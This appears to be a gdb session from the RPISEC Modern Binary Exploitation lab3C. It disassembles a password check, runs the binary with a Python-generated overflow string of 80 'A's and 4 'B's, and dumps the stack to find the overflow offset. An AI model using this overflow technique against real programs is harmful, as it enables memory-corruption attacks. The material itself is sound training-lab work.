 (gdb) disas verify_user_pass
Dump of assembler code for function verify_user_pass:
   0×0804876d <+0>:     push   ebp
   0×0804876e <+1>:     mov    ebp,esp
   0×08048770 <+3>:     sub    esp,0×18
   0×08048773 <+6>:     mov    DWORD PTR [esp+0×8],0×5
   0×0804877b <+14>:    mov    DWORD PTR [esp+0×4],0×804892f
   0×08048783 <+22>:    mov    eax,DWORD PTR [ebp+0×8]
   0×08048786 <+25>:    mov    DWORD PTR [esp],eax
⇒ 0×08048789 <+28>:    call   0×8048630 <strncmp@plt>
   0×0804878e <+33>:    leave
   0×0804878f <+34>:    ret
End of assembler dump.
(gdb) b *0×08048789
Breakpoint 2 at 0×8048789
(gdb) r < <(python -c 'print "rpisec\n" + "A"*80 + "B"*4')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/Downloads/MBE_release/levels/lab03/lab3C < <(python -
)
********* ADMIN LOGIN PROMPT *********
Enter Username: verifying username....
Enter Password:
Breakpoint 2, 0×08048789 in verify_user_pass ()
(gdb) x/50x $esp
0×ffffd810:     0×ffffd84c      0×0804892f      0×00000005      0×ffffd84c
0×ffffd820:     0×f7fb1000      0×ffffd88c      0×ffffd898      0×08048844
0×ffffd830:     0×ffffd84c      0×00000064      0×f7fb1580      0×00000000
0×ffffd840:     0×00000000      0×00000000      0×08048034      0×41414141
0×ffffd850:     0×41414141      0×41414141      0×41414141      0×41414141
0×ffffd860:     0×41414141      0×41414141      0×41414141      0×41414141
0×ffffd870:     0×41414141      0×41414141      0×41414141      0×41414141
0×ffffd880:     0×41414141      0×41414141      0×41414141      0×41414141
0×ffffd890:     0×41414141      0×41414141      0×41414141      0×42424242
0×ffffd8a0:     0×0000000a      0×ffffd944      0×ffffd94c      0×ffffd8d4
0×ffffd8b0:     0×ffffd8e4      0×f7ffdb40      0×f7fcb410      0×f7fb1000
0×ffffd8c0:     0×00000001      0×00000000      0×ffffd928      0×00000000
0×ffffd8d0:     0×f7ffd000      0×00000000
(gdb)